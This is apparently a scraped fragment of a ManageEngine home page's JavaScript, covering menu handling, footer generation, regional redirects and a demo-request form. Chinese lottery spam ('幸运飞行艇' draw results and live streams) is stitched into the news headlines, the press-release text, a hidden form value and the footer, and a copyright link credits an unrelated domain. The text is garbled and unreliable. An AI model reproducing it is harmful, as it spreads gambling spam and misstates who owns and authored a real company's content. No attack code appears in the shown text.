href="https://www.manageengine.com/events.html?pos=MEhome&loc=MainMenu&cat=Events#workshops"> <h3>Workshops</h3> </a></li><li class="links"> <a title="User conferences" href="https://www.manageengine.com/events.html?pos=MEhome&loc=MainMenu&cat=Events#userconferences"> <h3>User conferences</h3> </a></li><li class="links"> <a title="Industry Events" href="https://www.manageengine.com/events.html?pos=MEhome&loc=MainMenu&cat=Events#industryevents"> <h3>Industry events</h3> </a></li><li class="links fixed-event"> <a title="All events" href="https://www.manageengine.com/events.html?pos=MEhome&loc=MainMenu&cat=ViewAllEvents">View all events</a></li></ul> </div></div></div></div></div></div>';
var appendVal = document.querySelector(".nav-community");
var bool = true;
 document.onmouseover = function(e) {
    if(bool == true){
		appendVal.insertAdjacentHTML("afterend", menuContent);
		menuClickFun();
		bool = false;
	}
}
function menuClickFun(){
	$(document).ready(function () {
	if(CountryCode == "BR"){
		   $("#brazil-menu").addClass("show");
	   }
	if(window.location.href.indexOf("manageengine.com/in/") > -1) {
		$(".ind-menu").show();
    }
setTimeout(function () {
		$(".nav-list > div").addClass("anims");
	}, 1000);
	$(".nav-list *").removeAttr('title');
	$('.products .tabs-nav a').on('click', function (event) {
		$('.products .tab-active').removeClass('tab-active');
		$(this).parent().addClass('tab-active');
		$('.products .tabs-stage > div').hide();
		$($(this).attr('data-menu')).fadeIn("slow");
		event.preventDefault();
		return false;
	});
	$('.products .tabs-nav a:first').trigger('click');
	$('.solutions .tabs-nav a').on('click', function (event) {
		$('.solutions .tab-active').removeClass('tab-active');
		$(this).parent().addClass('tab-active');
		$('.solutions .tabs-stage > div').hide();
		$($(this).attr('data-menu')).fadeIn("slow");
		event.preventDefault();
		return false;
	});
	$('.solutions .tabs-nav a:first').trigger('click');
	$('.company .tabs-nav li:not(.links) a').hover(function () {
		$('.company .tab-active').removeClass('tab-active');
		$(this).parent().addClass('tab-active');
		$('.company .tabs-stage div').hide();
		$($(this).attr('data-menu')).show();
	});
	$('.support .tabs-nav li:not(.links) a').on('click', function (event) {
		$('.support .tab-active').removeClass('tab-active');
		$(this).parent().addClass('tab-active');
		$('.support .tabs-stage div').hide();
		$($(this).attr('data-menu')).fadeIn("slow");
		event.preventDefault();
		return false;
	});
	$('.support .tabs-nav a:first').trigger('click');
	$(".nav-drop > .company > div > ul > li:nth-child(3), .nav-drop > .company > div > ul > li:nth-child(4), .nav-drop > .company > div > ul > li:nth-child(5)").hover(function () {
		$(".nav-drop").addClass("expand");
	});
	$(".nav-drop > .company > div > ul > li.links").hover(function () {
		$(".nav-drop").removeClass("expand");
		$(".nav-drop > .company > div > ul > li").removeClass("tab-active");
	});
	$(".company-menu").mouseleave(function () {
		$(".nav-drop > .company > div > ul > li").removeClass("tab-active");
		$(".nav-drop").removeClass("expand");
	});
	 $(".header-nav > li").hover(function(){
       $(".nav-list").find(".nav-drop").addClass("show");
		 $(".header-nav .anims").addClass("show");
		 $("body").css("overflow","hidden");
    });
		$(document).mousemove(function(e){
        var dropMenu = $(".headerinner .fr");
        if(e.target.id != dropMenu.attr('id') && !dropMenu.has(e.target).length){
          $(".nav-list").find(".nav-drop").removeClass("show");
        $(".header-nav .anims").removeClass("show");
        $(".nav-drop").attr("id", "");
			$("body").css("overflow","inherit");
        }
    });
	$(".header-nav > li.nav-products").hover(function(){$(".nav-list").find(".nav-drop").attr("id", "product-menu") });
	$(".header-nav > li.nav-solutions").hover(function(){$(".nav-list").find(".nav-drop").attr("id", "solution-menu") });
	$(".header-nav > li.nav-customers").hover(function(){$(".nav-list").find(".nav-drop").attr("id", "customer-menu") });
	$(".header-nav > li.nav-support").hover(function(){$(".nav-list").find(".nav-drop").attr("id", "support-menu") });
	$(".header-nav > li.nav-community").hover(function(){$(".nav-list").find(".nav-drop").attr("id", "community-menu") });
	$(".regional-countries-drop > li").click(function(){ $(this).toggleClass("showdrop");});
$(".regional-countries-drop").mouseleave(function(e){
          $(".regional-countries-drop > li").removeClass("showdrop");
    });
	$("[data-tabshow='EventsTab'].events-sec.events-tab").hide();
	$(".sem-menu").hide();
		setTimeout(function(){
			$('.products .tabs-nav a,.solutions .tabs-nav a').addClass("salesiqmenu");
			$(".salesiqmenu").click(function(e){
				e.preventDefault();
				var urlpath = window.location.href;
				var salesidvar = $(this).attr("data-salesiqval") + " - AB1";
				try{$zoho.salesiq.visitor.customaction('{\'eventCategory\':\'Me home page menu\',\'eventAction\':\''+salesidvar+'\',\'eventLabel\':\''+urlpath+'\',\'customID\':\'-\'}');}catch(exp){}
			});
		});
});
}
$(".events-right .news-right").html('<h2 class="cont1">News 幸运飞行艇最新开奖记录</h2><p class="cont2">How We’ll Be Interacting With AI As It Takes On More 幸运飞行艇官方开奖直播 幸运飞行艇官网开奖查询 168幸运飞行艇开奖查询结果</p><p class="cont3">February 28, 2024</p><p class="cont4"><a class="salesiqbtn" data-salesiqval="News" target="_blank" href="https://www.forbes.com/sites/joemckendrick/2024/02/28/how-well-be-interacting-with-ai-as-it-takes-on-more-work/?sh=49457d5f76af" rel=”nofollow” title="Read more">Read more</a></p>');
$(".events-left .news-right").html('<h2 class="cont1">新168幸运飞行艇 Press releases</h2><p class="cont2">幸运飞行艇官方开奖结果官网 Strengthens Its Identity-First Security Offerings With 幸运飞行艇官方开奖历史记录 168飞艇官网直播 幸运飞行艇开奖结果查询 Passwordless, Phishing-Resistant Authentication</p><p class="cont3">June 4, 2024</p><p class="cont4"><a href="https://www.manageengine.com/news/fido2-authentication-and-endpoint-mfa-launch.html?pos=MEhome&loc=PageBot&cat=pressrelease">Read more</a></p>'); 
function footerelmupdate() {
    var foot = getFooterElement();
	 if(isRegionalSpecial() != 'com'){
  foot.innerHTML = footerGenerator(isRegionalSpecial());
  }
  else{
    foot.innerHTML = footerGenerator();
      }
}
function getFooterElement() {
  var footerEl = document.getElementById('meCommonFooterNew'); 
  if( footerEl == null ){
    footerEl = document.getElementsByTagName('FOOTER')[0];
  }
  else{
      return footerEl;
  }
if ( footerEl == null) {
    return false;
  }
  else{
      return  footerEl;
  }
}
function isRegionalSpecial() {
  var regional = 'com';
  var specialRegionArray = ['au','uk','za','in','ca','eu'];
    for(var i =0; i < specialRegionArray.length ; i++){
      var fullURL = window.location.href.toString();
      if(fullURL.indexOf("com."+specialRegionArray[i]) > -1 || fullURL.indexOf('/'+specialRegionArray[i]+'/') > -1 ||  fullURL.indexOf("."+specialRegionArray[i]) > -1){
        regional = specialRegionArray[i];
        break;
      }
    }
    return regional;
}
function footerGenerator(regional) {	
var tFooter = ""; 
if(typeof regional == "undefined"){
	tFooter = '<div class="mef_foot_top"><div class="container"><div class="mef_foot_top_container mef_promo_banners"><div class="mef_foot_cols"><a href="https://www.manageengine.com/pci-dss-compliance-solutions.html?pos=MEhome&loc=mefooter" title="Comply with PCI DSS v4.0" class="promo_imgs"><img src="https://www.manageengine.com/images/mef-promo-banner1.svg" alt="Comply with PCI DSS v4.0" width="270" height="164"></a><a href="https://www.manageengine.com/improve-employee-experience.html?pos=MEhome&loc=mefooter" title="Deliver an exceptional employee experience" class="promo_imgs"><img src="https://www.manageengine.com/images/mef-promo-banner2.svg" alt="Deliver an exceptional employee experience" width="270" height="164"></a></div><div class="mef_foot_cols"><h5 class="mef_foot_title">Resources</h5><ul class="mef_list_items"><li><a href="https://blogs.manageengine.com/?pos=MEhome&loc=mefooter" title="Blog" target="_blank">Blog</a></li><li><a href="https://insights.manageengine.com/?pos=MEhome&loc=mefooter" title="Insights" target="_blank">Insights</a></li><li><a href="https://www.manageengine.com/academy/?pos=MEhome&loc=mefooter" title="Academy">Academy</a></li><li><a href="https://www.manageengine.com/customers.html?pos=MEhome&loc=mefooter&cat=res" title="Customer stories">Customer stories</a></li><li><a href="https://pitstop.manageengine.com/portal/en/home?pos=MEhome&loc=mefooter" title="Community" target="_blank">Community</a></li><li><a href="https://www.manageengine.com/white-papers.html?pos=MEhome&loc=mefooter" title="White papers">White papers</a></li><li><a href="https://www.manageengine.com/productdocument.html?pos=MEhome&loc=mefooter" title="Product documentation">Product documentation</a></li></ul></div><div class="mef_foot_cols"><h5 class="mef_foot_title">Company</h5><ul class="mef_list_items"><li><a href="https://www.manageengine.com/about-us.html?pos=MEhome&loc=mefooter&cat=com" title="About us" target="_blank">About us</a></li><li><a href="https://www.manageengine.com/customers.html?pos=MEhome&loc=mefooter&cat=com" title="Customers" target="_blank">Customers</a></li><li><a href="https://www.manageengine.com/analyst-reports.html?pos=MEhome&loc=mefooter" title="Analyst reports">Analyst reports</a></li><li><a href="https://www.manageengine.com/events.html?pos=MEhome&loc=mefooter" title="Events">Events</a></li><li><a href="https://www.manageengine.com/news/?pos=MEhome&loc=mefooter" title="Newsroom">Newsroom</a></li><li><a href="https://www.manageengine.com/partner.html?pos=MEhome&loc=mefooter" title="Partner with us">Partner with us</a></li><li><a href="https://careers.zohocorp.com/jobs/Careers?pos=MEhome&loc=mefooter" title="Careers" target="_blank">Careers</a></li><li><a href="https://www.manageengine.com/sitemap.html?pos=MEhome&loc=mefooter" title="Sitemap">Sitemap</a></li></ul></div><div class="mef_foot_cols"><h5 class="mef_foot_title">Training and support</h5><ul class="mef_list_items"><li><a href="https://www.manageengine.com/support.html?pos=MEhome&loc=mefooter" title="Contact support">Contact support</a></li><li><a href="https://store.manageengine.com/?pos=MEhome&loc=mefooter" title="Store">Store</a></li><li><a href="https://marketplace.manageengine.com/app/sdp?pos=MEhome&loc=mefooter#action=new" title="Marketplace" target="_blank">Marketplace</a></li><li><a href="https://www.manageengine.com/training/?pos=MEhome&loc=mefooter" title="Training and certification">Training and certification</a></li></ul><div class="mef_social_container"><h5 class="mef_social_title">Connect with us:</h5><div class="mef_social_share"><a href="https://www.linkedin.com/company/manageengine" target="_blank" title="Follow us on LinkedIn" rel="noopener" class="in">&nbsp;</a><a href="https://twitter.com/manageengine" target="_blank" title="Follow us on Twitter" rel="noopener" class="tw">&nbsp;</a><a href="https://www.facebook.com/ManageEngine/" target="_blank" title="Follow us on Facebook" rel="noopener" class="fb">&nbsp;</a><a href="https://www.instagram.com/manageengine" target="_blank" title="Follow us on Instagram" rel="noopener" class="insta">&nbsp;</a><a href="https://www.youtube.com/user/manageengine" target="_blank" title="Follow us on YouTube" rel="noopener" class="yt">&nbsp;</a></div><p class="mef_me_copy"><b>ManageEngine</b> is a division of <b>Zoho Corp.</b></p></div></div></div></div></div><div class="mef_foot_bottom"><div class="container"><div class="mef_foot_bottom_container"><ul class="mef_foot_me_lists"><li><a href="https://www.manageengine.com/about-us.html?pos=MEhome&loc=mefooter&cat=glb" title="About us">About us</a></li><li><a href="https://www.manageengine.com/eula.html?pos=MEhome&loc=mefooter" title="EULA">EULA</a></li><li><a href="https://ondemand.manageengine.com/terms.html?pos=MEhome&loc=mefooter" title="Terms of Service">Terms of service</a></li><li><a href="https://www.manageengine.com/security.html?pos=MEhome&loc=mefooter" title="Security">Security</a></li><li><a href="https://www.manageengine.com/compliance.html?pos=MEhome&loc=mefooter" title="Compliance">Compliance</a></li><li><a href="https://www.manageengine.com/privacy.html?pos=MEhome&loc=mefooter" title="Privacy policy">Privacy policy</a></li><li><a href="https://www.manageengine.com/privacy/cookie-policy.html?pos=MEhome&loc=mefooter" title="Cookie policy">Cookie policy</a></li><li><a href="https://www.manageengine.com/affiliate.html?pos=MEhome&loc=mefooter" title="Affiliate program">Affiliate program</a></li><li><a href="https://newsletter.manageengine.com/?pos=MEhome&loc=mefooter" title="Newsletter">Newsletter</a></li><li><a href="https://www.manageengine.com/evaluators.html?pos=MEhome&loc=mefooter" title="Contact sales">Contact sales</a></li><li><a href="https://www.manageengine.com/contact.html?pos=MEhome&loc=mefooter" title="Our offices">Our offices</a></li><li class="mef_reginaol-dropdown">'+getFooterHeadingTwo()+'<div class="mef_regional_dropdown_container"><div class="mef_regional_dropdown_box"><ul class="mef-regional-countries-list"></ul></div></div></li></ul><p class="mef_copy_right"><span id="copy-year"></span> <a href="http://hostsfile.info/" target="_blank" title="幸运飞行艇官方开奖结果官网">Hostsfile.info 168幸运飞行艇(中国)官方网站-幸运飞行艇开奖直播历史结果+开奖记录查询结果.</a> All rights reserved.</p></div></div></div>';
  return tFooter;
}
else{
	tFooter = '<div class="mef_foot_top"><div class="container"><div class="mef_foot_top_container mef_promo_banners"><div class="mef_foot_cols"><a href="https://www.manageengine.com/pci-dss-compliance-solutions.html?pos=MEhome&loc=mefooter" title="Comply with PCI DSS v4.0" class="promo_imgs"><img src="https://www.manageengine.com/images/mef-promo-banner1.svg" alt="Comply with PCI DSS v4.0" width="270" height="164"></a><a href="https://www.manageengine.com/improve-employee-experience.html?pos=MEhome&loc=mefooter" title="Deliver an exceptional employee experience" class="promo_imgs"><img src="https://www.manageengine.com/images/mef-promo-banner2.svg" alt="Deliver an exceptional employee experience" width="270" height="164"></a></div><div class="mef_foot_cols"><h5 class="mef_foot_title">Resources</h5><ul class="mef_list_items"><li><a href="https://blogs.manageengine.com/?pos=MEhome&loc=mefooter" title="Blog" target="_blank">Blog</a></li><li><a href="https://insights.manageengine.com/?pos=MEhome&loc=mefooter" title="Insights" target="_blank">Insights</a></li><li><a href="https://www.manageengine.com/academy/?pos=MEhome&loc=mefooter" title="Academy">Academy</a></li><li><a href="https://www.manageengine.com/customers.html?pos=MEhome&loc=mefooter&cat=res" title="Customer stories">Customer stories</a></li><li><a href="https://pitstop.manageengine.com/portal/en/home?pos=MEhome&loc=mefooter" title="Community" target="_blank">Community</a></li><li><a href="https://www.manageengine.com/white-papers.html?pos=MEhome&loc=mefooter" title="White papers">White papers</a></li><li><a href="https://www.manageengine.com/productdocument.html?pos=MEhome&loc=mefooter" title="Product documentation">Product documentation</a></li></ul></div><div class="mef_foot_cols"><h5 class="mef_foot_title">Company</h5><ul class="mef_list_items"><li><a href="https://www.manageengine.com/about-us.html?pos=MEhome&loc=mefooter&cat=com" title="About us" target="_blank">About us</a></li><li><a href="https://www.manageengine.com/customers.html?pos=MEhome&loc=mefooter&cat=com" title="Customers" target="_blank">Customers</a></li><li><a href="https://www.manageengine.com/analyst-reports.html?pos=MEhome&loc=mefooter" title="Analyst reports">Analyst reports</a></li><li><a href="https://www.manageengine.com/events.html?pos=MEhome&loc=mefooter" title="Events">Events</a></li><li><a href="https://www.manageengine.com/news/?pos=MEhome&loc=mefooter" title="Newsroom">Newsroom</a></li><li><a href="https://www.manageengine.com/partner.html?pos=MEhome&loc=mefooter" title="Partner with us">Partner with us</a></li><li><a href="https://careers.zohocorp.com/jobs/Careers?pos=MEhome&loc=mefooter" title="Careers" target="_blank">Careers</a></li><li><a href="https://www.manageengine.com/sitemap.html?pos=MEhome&loc=mefooter" title="Sitemap">Sitemap</a></li></ul></div><div class="mef_foot_cols"><h5 class="mef_foot_title">Training and support</h5><ul class="mef_list_items"><li><a href="https://www.manageengine.com/support.html?pos=MEhome&loc=mefooter" title="Contact support">Contact support</a></li><li><a href="https://store.manageengine.com/?pos=MEhome&loc=mefooter" title="Store">Store</a></li><li><a href="https://marketplace.manageengine.com/app/sdp?pos=MEhome&loc=mefooter#action=new" title="Marketplace" target="_blank">Marketplace</a></li><li><a href="https://www.manageengine.com/training/?pos=MEhome&loc=mefooter" title="Training and certification">Training and certification</a></li></ul><div class="mef_social_container"><h5 class="mef_social_title">Connect with us:</h5><div class="mef_social_share"><a href="https://www.linkedin.com/company/manageengine" target="_blank" title="Follow us on LinkedIn" rel="noopener" class="in">&nbsp;</a><a href="https://twitter.com/manageengine" target="_blank" title="Follow us on Twitter" rel="noopener" class="tw">&nbsp;</a><a href="https://www.facebook.com/ManageEngine/" target="_blank" title="Follow us on Facebook" rel="noopener" class="fb">&nbsp;</a><a href="https://www.instagram.com/manageengine" target="_blank" title="Follow us on Instagram" rel="noopener" class="insta">&nbsp;</a><a href="https://www.youtube.com/user/manageengine" target="_blank" title="Follow us on YouTube" rel="noopener" class="yt">&nbsp;</a></div><p class="mef_me_copy"><b>ManageEngine</b> is a division of <b>Zoho Corp.</b></p></div></div></div></div></div><div class="mef_foot_bottom"><div class="container"><div class="mef_foot_bottom_container"><ul class="mef_foot_me_lists"><li><a href="https://www.manageengine.com/about-us.html?pos=MEhome&loc=mefooter&cat=glb" title="About us">About us</a></li><li><a href="https://www.manageengine.com/eula.html?pos=MEhome&loc=mefooter" title="EULA">EULA</a></li><li><a href="https://ondemand.manageengine.com/terms.html?pos=MEhome&loc=mefooter" title="Terms of Service">Terms of service</a></li><li><a href="https://www.manageengine.com/security.html?pos=MEhome&loc=mefooter" title="Security">Security</a></li><li><a href="https://www.manageengine.com/compliance.html?pos=MEhome&loc=mefooter" title="Compliance">Compliance</a></li><li><a href="https://www.manageengine.com/privacy.html?pos=MEhome&loc=mefooter" title="Privacy policy">Privacy policy</a></li><li><a href="https://www.manageengine.com/privacy/cookie-policy.html?pos=MEhome&loc=mefooter" title="Cookie policy">Cookie policy</a></li><li><a href="https://www.manageengine.com/affiliate.html?pos=MEhome&loc=mefooter" title="Affiliate program">Affiliate program</a></li><li><a href="https://newsletter.manageengine.com/?pos=MEhome&loc=mefooter" title="Newsletter">Newsletter</a></li><li><a href="https://www.manageengine.com/evaluators.html?pos=MEhome&loc=mefooter" title="Contact sales">Contact sales</a></li><li><a href="https://www.manageengine.com/contact.html?pos=MEhome&loc=mefooter" title="Our offices">Our offices</a></li><li class="mef_reginaol-dropdown">'+getFooterHeadingTwo(regional)+'<div class="mef_regional_dropdown_container"><div class="mef_regional_dropdown_box"><ul class="mef-regional-countries-list"></ul></div></div></li></ul><p class="mef_copy_right"><span id="copy-year"></span> <a href="http://hostsfile.info/" target="_blank" title="幸运飞行艇官方开奖结果官网">Hostsfile.info 168幸运飞行艇(中国)官方网站-幸运飞行艇开奖直播历史结果+开奖记录查询结果.</a> All rights reserved.</p></div></div></div>';
  return tFooter;
}
}
function getFooterHeadingTwo(regional) {
  var specialRegionalFooters = {
    uk  : 'United Kingdom (English)',
    au  : 'Australia (English)',
    in  : 'India (English)',
    za  : 'South Africa (English)',
    ca  : 'Canada (English)',
    eu  : 'Europe (English)'
  };
  if(typeof regional == "undefined"){
    var upper = '<span class="mef_coun_name">Global (English)</span>';
  	return upper;
  }
  else {
      var dwdt = '<span class="mef_coun_name">'+specialRegionalFooters[regional]+'</span>';
    return dwdt;
  }
}
function getUnorderedList(aElementArray) {
var ht = "<ul>";
aElementArray.forEach(function (el) {
  ht += "<li>" +aElementCreator(el)+"</li>";
});
ht += "</ul>";
return ht;
}
var mainDropDowndata = [];
var globalProductName = "home_page";
var jsonMainDropdown = '{"home_page":[{"title":"English Version","URL":"https://www.manageengine.com/","countryName":"Global (English)"},{"title":"Spanish Version","URL":"https://www.manageengine.com/latam/","countryName":"Am&eacute;rica Latina (Spanish)"},{"title":"English Version","URL":"https://www.manageengine.com/au/","countryName":"Australia (English)"},{"title":"Portugal Version","URL":"https://www.manageengine.com/br/","countryName":"Brazil (Portugu&ecirc;s)"},{"title":"Dutch Version","URL":"https://www.manageengine.com/be/","countryName":"Belgium (Dutch)"},{"title":"Canada Version","URL":"https://www.manageengine.com/ca/","countryName":"Canada (English)"},{"title":"Chinese Version","URL":"https://www.manageengine.cn/","countryName":"China (&#20013;&#25991;)"},{"title":"norsk Version","URL":"https://www.manageengine.com/dk/","countryName":"Denmark (Danish)"},{"title":"German Version","URL":"https://www.manageengine.com/de/","countryName":"Deutschland (German)"},{"title":"English Version","URL":"https://www.manageengine.com/eu/","countryName":"Europe (English)"},{"title":"French Version","URL":"https://www.manageengine.com/fr/","countryName":"France (French)"},{"title":"English Version","URL":"https://www.manageengine.com/gr/","countryName":"Greece (Greek)"},{"title":"English Version","URL":"https://www.manageengine.com/in/","countryName":"India (English)"},{"title":"Hebrew Version","URL":"https://www.manageengine.co.il/?langId=1","countryName":"Israel (&#1506;&#1489;&#1512;&#1497;&#1514;)"},{"title":"Italian Version","URL":"https://www.manageengine.com/it/","countryName":"Italy (italiano)"},{"title":"Japanese Version","URL":"https://www.manageengine.jp/","countryName":"Japan (&#26085;&#26412;&#35486;)"},{"title":"Korea Version","URL":"https://www.manageengine.com/kr/","countryName":"Korea (&#54620;&#44397;&#50612;)"},{"title":"Dutch Version","URL":"https://www.manageengine.com/nl/","countryName":"Nederland (Dutch)"},{"title":"Norwegian Version","URL":"https://www.manageengine.com/no/","countryName":"Norway (Norwegian)"},{"title":"Polish Version","URL":"https://www.manageengine.com/pl/","countryName":"Poland (Polskie)"},{"title":"Russian Version","URL":"https://www.manageengine.com/ru/","countryName":"Russian (русский)"},{"title":"French Version","URL":"https://www.manageengine.com/ch/","countryName":"Schweiz (German)"},{"title":"English Version","URL":"https://www.manageengine.com/za/","countryName":"South Africa (English)"},{"title":"Spanish Version","URL":"https://www.manageengine.com/es/","countryName":"Spain (Espa&ntilde;a)"},{"title":"Sweden Version","URL":"https://www.manageengine.com/se/","countryName":"Sverige (svenska)"},{"title":"Taiwan Version","URL":"https://www.manageengine.com/tw/","countryName":"Taiwan (&#20013;&#25991;)"},{"title":"Turkey Version","URL":"https://www.manageengine.com/tr/","countryName":"T&uuml;rkiye (T&uuml;rk)"},{"title":"English Version","URL":"https://www.manageengine.com/uk/","countryName":"United Kingdom (English)"}]}';
mainDropDowndata = JSON.parse(jsonMainDropdown);
  var regionalCountriesDropdown = document.getElementsByClassName('mef-regional-countries-list')[0];
  var regionalCountriesElements = mainDropDowndata[globalProductName];
  
function dropDownRegional(){
	 var regionalCountriesHTML = "";
	regionalCountriesDropdown = document.getElementsByClassName('mef-regional-countries-list')[0];
	for (var i = 0; i < regionalCountriesElements.length; i++) {
	  regionalCountriesHTML += getSingleLiElement(regionalCountriesElements[i]);
  }
    regionalCountriesDropdown.innerHTML = regionalCountriesHTML;   // adding li elements to 'regional-countries-list'
}
function  getSingleLiElement(ob) {
	var cName = ob.countryName.split("(");
    var countryDisplayName = cName[0].trim();
	var countryName = $(".mef_coun_name").text().split("(")[0].trim();
	if(countryDisplayName == countryName){
		return '<li class="countryActive"><a target="_blank" title="'+ob.title+'"  href="'+ob.URL+'" >'+ob.countryName+'</a></li>';
	}
	else{
		return '<li><a target="_blank" title="'+ob.title+'"  href="'+ob.URL+'" >'+ob.countryName+'</a></li>';
	}
}
footerelmupdate();
var feedbackContainerElement = document.createElement("DIV");
    feedbackContainerElement.id = "feedbackContainer";
document.getElementsByTagName('BODY')[0].appendChild(feedbackContainerElement);
window.onclick = function (event) {
  if(event.target == document.getElementsByClassName('pop-container')[0]){
    document.getElementById('feedbackContainer').style.display = "none";
    document.getElementsByClassName('pop-container')[0].style.display = "none";
  }
}
var currentyear = new Date().getFullYear();
$("#copy-year").html("&copy; "+currentyear);
$(document).ready(function(){
$('#cse-search-box').on('submit', function(e){
            e.preventDefault();
            var formval = $('#hockey_v1-query').val().trim();
            var actionURL = $('#cse-search-box').attr('action');
            if(formval != ""){
               window.location= actionURL+"?query="+encodeURIComponent(formval);
            }
        });
});
var popup = $("<div class='country-popup-box'><p class='text-popup'></p><span class='close-btn' data-value='true'>X</span></div>");
function showpopup(){
	$('body').append(popup);
	setTimeout(function(){
		$('body').addClass('langscript');
	})
}
var newdatas;
var countryLatin = ['AR', 'BO', 'CL', 'CO', 'CR', 'CU', 'EC', 'PY', 'PE', 'UY', 'VE', 'SV', 'GT', 'HN', 'MX', 'NI', 'PA', 'DO'];
$(function() {
	var datas = localStorage.getItem("closePopup");
		if(datas){
				newdatas = JSON.parse(datas);
		}
	if(newdatas == 'true'){
		$(".country-popup-box").hide();
	}
	else{
		if(window.location.href.indexOf(".com/buzz/") > -1 || window.location.href.indexOf(".com/middle-east.html")  > -1 || window.location.href.indexOf(".com/au") > -1 || window.location.href.indexOf(".com/eu") > -1 || window.location.href.indexOf(".com/uk") > -1 || window.location.href.indexOf(".com/ca") > -1 || window.location.href.indexOf(".com/za") > -1 || window.location.href.indexOf(".com/in") > -1){
			
		}
		else{
			var _txt='';
			if(countryLatin.indexOf(CountryCode) > -1){
			showpopup();
				_txt = '&iexcl;Ahora puede navegar en espa&ntilde;ol!<a class="popup-btn" href="https://www.manageengine.com/latam/?globalhomepage" title="hola">hola <b>»</b></a>';
			}
			if(CountryCode == "JP"){
				showpopup();
				_txt = '日本語の案内をご希望の方は、日本語サイトをご利用ください。<a class="popup-btn" href="https://www.manageengine.jp/?globalhomepage" title="日本語サイト">日本語サイト <b>»</b></a>';
			}
			if(CountryCode == "CN"){
				showpopup();
				_txt = '果您使用简体中文，请您访问中文网站<a class="popup-btn" href="https://www.manageengine.cn/?globalhomepage" title="中文网站">中文网站 <b>»</b></a>';
			}
			if(CountryCode == "BR"){
				showpopup();
				_txt = 'Agora voc&ecirc; pode navegar pelo nosso site Brasil.<a class="popup-btn" href="https://www.manageengine.com/br/?globalhomepage" title="leve-me at&eacute; l&aacute;">leve-me at&eacute; l&aacute; <b>»</b></a>';
			}
			if(CountryCode == "AU"){
				showpopup();
				_txt = 'To be redirected to the Australia site<a class="popup-btn" href="https://www.manageengine.com/au/?globalhomepage" title="click here">click here <b>»</b></a>';
			}
			if(CountryCode == "GB"){
				showpopup();
				_txt = 'To be redirected to the United Kingdom site<a class="popup-btn" href="https://www.manageengine.com/uk/?globalhomepage" title="click here">click here <b>»</b></a>';
			}
			if(CountryCode == "CA"){
				showpopup();
				_txt = 'You are on the global webpage. To view content specific to Canada,<a class="popup-btn" href="https://www.manageengine.com/ca/?globalhomepage" title="click here">click here <b>»</b></a>';
			}
			$(".text-popup").html(_txt);
		}
	}
});
$(document).ready(function(){
	$(".close-btn").click(function(){
		var closeValue = $(this).attr("data-value");
		$(".country-popup-box").hide();
		$('body').removeClass('langscript');
		localStorage.setItem("closePopup",JSON.stringify(closeValue));
	});
})
var evlForm = '<div class="eval-popup-bg"> <div class="wrapper eval-popup"> <span class="eval-close">X</span> <div class="scroll-div"> <form action="https://cdev.manageengine.com/server/send-mail/form/addRecord" method="post" name="Evaluators_Test" onsubmit="return submitCont()" style="padding:0px; margin:0px;" id="IframeUrl"> <div class="rows"> <div class="form-col second-col"> <div class="form-in grey-bg"><input id="nxtURL" name="next-url" type="hidden" value=""> <input name="ct_form_id" type="hidden" id="form_id" value=""/> <input name="subject" type="hidden" value="Evaluator Form"> <input style="display:none" name="productname" id="productname" type="hidden" value=""> <input style="display:none" type="hidden" name="form_type" value="talktoexpert"> <input style="display:none" name="CMleadRef" id="CMleadRef" type="hidden" value="Evaluator Form"> <input id="Pageurl" name="Source_URL" type="hidden" value=""> <input id="zciplocation" name="iplocation_country" type="hidden" value="" class="zciplocation"> <input id="types" name="Type" type="hidden" value="幸运飞行艇官方开奖结果官网 Evaluator"><input name="Events attended" type="hidden" value="ME-Inquiry-21/06/2023-Evaluator_homepage" id="Events_attended"> <input id="telephone" name="telephone" type="hidden" value=""> <input name="leadsource" id="leadsource" type="hidden" value=""/> <div class="form-group zc-dropdown-group"> <h3 class="headlines">Personalized demo</h3> </div><div class="fm-center"> <p class="text-label">What can we help you with?<span class="fieldMandate">*</span></p><div class="form-group zc-dropdown-group form-control"> <div class="form-field clearfix"> <select name="natureofquery" id="natureofquery"> <option value="">Select</option> <option value="Callback request">Callback request</option> <option value="Personalized demo">Personalized demo</option> <option value="Product pricing">Product pricing</option> <option value="Proof of concept">Proof of concept</option> <option value="Solution recommendation">Solution recommendation</option></select> <p class="evalform_error_msg evalform_error4">Please select dropdown</p></div></div></div></div><div class="form-in"> <div class="fm-left"> <div class="form-group zc-Name-group form-control"> <span class="lbl">Name *</span> <input id="zc-Name_input" class="zc-Name_input" placeholder="" maxlength="255" name="username" autocomplete="off" type="text" title="" value=""> <p class="evalform_error_msg evalform_error1">Please enter your name</p></div><div class="form-group zc-Email-group form-control"> <span class="lbl">Email *</span> <input id="zc-businessemail_input" class="zc-businessemail_input" maxlength="255" name="emailid" autocomplete="off" type="email" title="" value="" placeholder=""> <p class="evalform_error_msg evalform_error3">Please enter the email id in correct format</p></div></div><div class="fm-left"> <div class="form-group zc-countrylists-group form-control"> <span class="lbl">Country *</span> <select data-countrygdpr="MECountryListing" data-businessemail="business" name="country" id="zc-country" class=""></select> </div></div><div class="form-check"><input type="checkbox" class="form-check-input" onchange="valueChanged()" id="checkbox1" name="Callback" value="false"><label class="form-check-label" for="checkbox1">Request a callback from our solution expert?</label> </div><div id="phDetails"> <div class="fm-left"> <div class="form-group zc-phone-group"> <div class="field-4 inline-field form-control"> <span class="lbl">Code</span> <input id="country_code" class="country_code" maxlength="12" name="Country_code" autocomplete="off" type="text" title="" value="" placeholder=""> <p class="evalform_error_msg evalform_error5">Please enter phone number</p></div><div class="field-8 inline-field form-control"><span class="lbl">Phone Number</span> <input id="zc-phone_input" class="zc-phone_input" maxlength="12" name="phone" autocomplete="off" type="text" title="" value="" placeholder=""> </div></div><div class="form-group zc-Preferredcallbackdateandtime-group form-control req"> <span class="lbl">Preferred callback date and time <b class="sup">#</b></span> <input id="zc-Callback_Date_and_Time" placeholder="" class="zc-CallbackDateandTime_input" maxlength="255" name="Callback_Date_and_Time" type="text" title="" value="" autocomplete="off"> <p class="evalform_error_msg evalform_error7">Please select Callback Date and Time</p></div></div><p class="callback-text">#Subject to availability of our solution expert.</p></div><div class="fm-left" id="proSol"> <div class="form-group dropdown1 form-control sol"><div class="dropdt1 sol-lists"><span class="clicks"><span class="hida1 lbl">Solution category*</span> <input id="Solutions" class="zc_solution_ategory" name="Solutions" value=""> <p class="multiSel1 solmulti"></p></span></div><div class="dropdd1"> <div class="mutliSelect1"><div class="dropdownsearch1"> <input name="" value="" id="search_products1" type="search" class="search_products1" placeholder="Search..."></div><ul class="sol-list"> <li class="unclicked IAM" data-value="IAM">Identity and access management</li><li class="unclicked ESM" data-value="ESM">Unified service management</li><li class="unclicked UEM" data-value="UEM">Unified endpoint management 